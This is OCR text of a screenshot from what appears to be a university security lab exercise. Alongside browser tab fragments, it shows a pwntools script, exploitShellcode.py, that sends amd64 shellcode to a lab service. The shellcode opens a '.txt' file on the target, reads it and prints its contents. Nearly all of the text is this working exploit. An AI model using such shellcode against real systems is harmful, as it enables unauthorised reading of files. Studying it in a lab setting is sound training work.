 vLab
vm
pwnlib.asm — Assembler functio
Lab 6 - Bai tap tong hop - 2022.p
How to Rename Files In Linux Us
https://vlab.uit.edu.vn/remote/#/client/dm0AYwBqc29u?token=7B94389D2EC0877A46F862E8EE283B4D3A995D07341626F67764681733586830
# prepare payload to send to vulnerable file
GNU nano 4.8 exploitShellcode.py
from pwn import *
p = remote('10.81.0.7', 14003) #change to correct IP and port
#prepare payload to send to vulnerable file
context.clear(arch='amd64', os='linux')
payload = asm('mov rax, 1954051118')
payload += asm('push rax')
payload += asm('mov rax, 7957654311249866351')
payload += asm('push rax')
payload += asm('mov rax, 7515207503850858576')
payload += asm('push rax')
payload += asm('mov rax, 0x2')
payload += asm('mov rdi, rsp')
payload += asm('xor rsi, rsi')
payload += asm('xor rdx, rdx')
payload += asm('syscall')
payload += asm('mov rcx, rax')
payload += asm('xor rax, rax')
payload += asm('mov rdi, rcx')
payload += asm('mov rsi, rsp')
payload += asm('mov rdx, 0x50')
payload += asm('syscall')
payload += asm('mov rcx, rax')
payload += asm('mov rax, 0x1')
payload += asm('mov rdi, 0x1')
payload += asm('mov rsi, rsp')
payload += asm('mov rdx, rcx')
payload += asm('syscall')
# send payload
p.sendline(payload)